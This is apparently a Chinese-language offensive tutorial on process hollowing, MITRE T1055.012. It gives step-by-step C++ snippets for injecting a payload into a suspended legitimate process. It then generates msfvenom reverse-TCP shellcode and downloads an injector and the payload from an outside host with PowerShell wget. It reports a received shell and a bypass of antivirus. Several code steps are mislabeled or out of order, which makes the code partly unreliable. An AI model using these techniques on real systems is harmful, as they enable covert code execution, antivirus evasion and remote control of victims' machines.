进程挖空(MitreT1055.012)
https://www.autosectools.com/Process-Hollowing.pdf
https://github.com/reevesrs24/EvasiveProcessHollowing
第 1 步:创建一个处于挂起状态的新进程:
设置了CREATE_SUSPENDED标志的CreateProcessA()
c++ printf("Creating process\r\n"); LPSTARTUPINFOA pStartupInfo = new STARTUPINFOA(); LPPROCESS_INFORMATION pProcessInfo = new PROCESS_INFORMATION(); CreateProcessA ( 0, pDestCmdLine, 0, 0, 0, CREATE_SUSPENDED, 0, 0, pStartupInfo, pProcessInfo ); if (!pProcessInfo->hProcess) { printf("Error creating process\r\n"); return; } 第 2 步:交换其内存内容(取消映射/挖空): NtUnmapViewOfSection() 可以使用以下方法完成: NtQueryProcessInformation + ReadProcessMemory 此外,可以使用单个函数轻松完成: ReadRemotePEB(pProcessInfo->hProcess) PPEB pPEB = ReadRemotePEB(pProcessInfo->hProcess); 从 PEB 的图像地址读取 NT Headers 格式(从 PE 结构)。这是必不可少的,因为它包含与操作系统相关的信息,这些信息在进一步的代码中需要。这可以使用 ReadRemoteImage() 来完成。pImage 是指向 hProcess 句柄和 ImageBaseAddress 的指针。 c++ PLOADED_IMAGE pImage = ReadRemoteImage ( pProcessInfo- > hProcess, pPEB- > ImageBaseAddress ); 第 3 步:在此未映射区域中输入恶意负载: VirtualAllocEx :分配新内存 WriteProcessMemory():写入每个恶意软件部分以针对进程空间 c++ printf("Unmapping destination section\r\n"); HMODULE hNTDLL = GetModuleHandleA("ntdll"); FARPROC fpNtUnmapViewOfSection = GetProcAddress ( hNTDLL, "NtUnmapViewOfSection" ); _NtUnmapViewOfSection NtUnmapViewOfSection = (_NtUnmapViewOfSection)fpNtUnmapViewOfSection; DWORD dwResult = NtUnmapViewOfSection ( pProcessInfo->hProcess, pPEB->ImageBaseAddress ); 第 4 步:将 EAX 设置为入口点: 设置线程上下文() c++ for (DWORD x = 0; x < pSourceImage->NumberOfSections; x++) { if (!pSourceImage->Sections[x].PointerToRawData) continue; PVOID pSectionDestination = (PVOID)((DWORD)pPEB->ImageBaseAddress + pSourceImage->Sections[x].VirtualAddress); } 第 5 步:启动挂起的线程: 恢复线程() c++ for (DWORD y = 0; y < dwEntryCount; y++) { dwOffset += sizeof(BASE_RELOCATION_ENTRY); if (pBlocks[y].Type == 0) continue; DWORD dwFieldAddress = pBlockheader->PageAddress + pBlocks[y].Offset; DWORD dwBuffer = 0; ReadProcessMemory ( pProcessInfo->hProcess, (PVOID)((DWORD)pPEB->ImageBaseAddress + dwFieldAddress), &dwBuffer, sizeof(DWORD), 0 ); dwBuffer += dwDelta; BOOL bSuccess = WriteProcessMemory ( pProcessInfo->hProcess, (PVOID)((DWORD)pPEB->ImageBaseAddress + dwFieldAddress), &dwBuffer, sizeof(DWORD), 0 ); } 第 6 步:将 EAX 设置为入口点并恢复线程 c++ LPCONTEXT pContext = new CONTEXT () ; pContext- > ContextFlags = CONTEXT_INTEGER; GetThreadContext ( pProcessInfo- > hThread, pContext ) DWORD dwEntrypoint = ( DWORD ) pPEB- > ImageBaseAddress + pSourceHeaders- > OptionalHeader。AddressOfEntryPoint ; pContext- > Eax = dwEntrypoint; //EAX设置为入口点 SetThreadContext ( pProcessInfo- > hThread, pContext ) ResumeThread ( pProcessInfo- > hThread ) //线程恢复 第 7 步:用自定义代码替换正版进程 c++ pPath[strrchr(pPath, '\\') - pPath + 1] = 0; strcat(pPath, "helloworld.exe"); CreateHollowedProcess("svchost",pPath); 在 PoC 的第 1 部分中,编写了一个 Process Hollowing exe,其中包含一个小的 PoC 代码弹出窗口,该弹出窗口被注入到一个合法的 explorer.exe 进程中。这是一个独立的 EXE,因此,硬编码的弹出可以替换为 msfvenom shellcode,为您自己的 C2 服务器提供反向 shell。 签入进程资源管理器后,我们看到一个新的 explorer.exe 进程已创建,其指定的进程 ID 相同,表明我们的 EXE 已使用空心技术成功伪装。

https://github.com/3xpl01tc0d3r/ProcessInjection
该工具将原始 shellcode 作为文本文件的输入,并注入用户指定的合法进程。可以使用 Visual Studio 下载和编译发布(转到 Visual Studio->打开 .sln 文件->构建发布)
$ msfvenom -p windows/x64/shell_reverse_tcp exitfunc=thread LHOST=192.168.0.89 LPORT=1234 -f hex

传到目标机器执行
$ powershell wget 192.168.0.89/ProcessInjection.exe -O ProcessInjection.exe
$ powershell wget 192.168.0.89/hex.txt -O hex.txt
$ ProcessInjection.exe /t:3 /f:hex /path:"hex.txt" /ppath:"c:\windows\system32\notepad.exe"

收到shell




在进程资源管理器中,我们看到生成了一个新的 notepad.exe,其 PID 与创建新进程的 PID 相同,并且绕过了AV